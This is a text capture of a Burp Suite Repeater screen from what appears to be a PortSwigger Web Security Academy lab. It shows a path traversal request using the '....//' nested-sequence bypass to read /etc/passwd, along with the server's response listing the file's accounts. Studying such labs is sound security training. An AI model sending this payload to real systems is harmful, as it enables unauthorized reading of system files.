 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.7.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 2 3 × +
Send Cancel < > Burp AI
Target: https://0a8400a604d98041800753da00a90034.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /image?filename=....//....//....//....//etc/passwd HTTP/2
2 Host: 0a8400a604d98041800753da00a90034.web-security-academy.net
3 Cookie: session=svAtJGAtoF4ltIqTEMtcVvXxDvBiRL7M
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: es-419,es;q=0.9
6 Sec-Ch-Ua: "Not;A=Brand";v="8", "Chromium";v="150"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/150.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0a8400a604d98041800753da00a90034.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: i
16
17
Search 0 highlights Selection: 43 (0x2b)
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
Search 0 highlights
Inspector
Selection 43 (0x2b)
Selected text
filename=....//....//....//....//etc/
passwd
Decoded from: URL encoding
filename=....//....//....//....//etc/
passwd
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Custom actions
Done
2,410 bytes | 314 millis
Event log All issues
Memory: 198.3MB of 3.85GB
Disabled